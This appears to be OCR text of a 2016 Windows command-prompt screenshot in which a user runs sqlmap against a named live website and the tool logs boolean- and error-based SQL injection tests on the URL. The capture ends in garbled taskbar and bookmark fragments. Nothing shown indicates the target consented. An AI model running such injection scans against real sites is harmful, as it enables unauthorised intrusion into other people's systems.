 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://www.tmrsoft.tk/rent"
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\jose mejia>cd C:\Loqueando\New folder\sqlmapproject-sqlmap-733a32d
C:\Loqueando\New folder\sqlmapproject-sqlmap-733a32d>cd C:\Loqueando\New folder\
sqlmapproject-sqlmap-733a32d
C:\Loqueando\New folder\sqlmapproject-sqlmap-733a32d>python sqlmap.py -u "http:/
/www.tmrsoft.tk/rent"
sqlmap
{1.0.6.51#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:44:52
[12:44:52] [WARNING] you've provided target URL without any GET parameters (e.g.
'http://www.site.com/article.php?id=1') and without providing any POST paramete
rs through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[12:44:59] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'http://www.tmrsoft.tk/rent/'. Do you want to follo
w? [Y/n] Y
[12:45:06] [INFO] testing if the target URL is stable
[12:45:07] [WARNING] URI parameter '#1*' does not appear dynamic
[12:45:07] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[12:45:07] [INFO] testing for SQL injection on URI parameter '#1*'
[12:45:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:45:12] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[12:45:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (FLOOR)'
[12:45:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:45:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:45:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
uebas
SQL inje
BT Sqlmap t
SQL inje
Las mejo
afelandro
ABP
12
4
e of Cards (2013
TITBOL
The Baccano! Light N
GitHub - lulax666/Tal
Other bookmarks
e database of interest over
D safecosmetics
Show all downloads...
TM...
Sql...
C:\...
bin
sql...
Pyt...
C:\...
C:\...
Se...
Ap...
EN
12:45 PM
6/23/2016